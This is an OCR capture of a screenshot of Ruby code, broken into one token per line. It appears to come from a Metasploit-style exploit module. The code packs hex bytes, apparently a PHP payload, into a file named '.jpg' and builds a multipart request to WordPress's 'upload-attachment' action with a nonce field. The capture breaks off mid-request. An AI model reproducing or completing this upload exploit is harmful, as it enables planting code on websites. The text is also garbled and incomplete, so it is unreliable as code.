
5D 60 3B

      3F 3E

    ]
    img_data 
=
[
img_data
.
join
]
.
pack
(
'H*'
)
    img_name 
+
=
'.jpg'
    boundary 
=
"
#
{
rand_text_alphanumeric
(
rand
(
10
)
+
5
)
}
"
    post_data 
=
"--
#{
boundary
}
\r\n"
    post_data 
<
<
"Content-Disposition: 
form-data; name=\"name\"\r\n"
    post_data 
<
<
"\r\n
#{
img_name
}
\r\n"
    post_data 
<
<
"--
#{
boundary
}
\r\n"
    post_data 
<
<
"Content-Disposition: 
form-data; name=\"action\"\r\n"
    post_data 
<
<
"\r\nupload-
attachment\r\n"
    post_data 
<
<
"--
#{
boundary
}
\r\n"
    post_data 
<
<
"Content-Disposition: 
form-data; name=\"_wpnonce\"\r\n"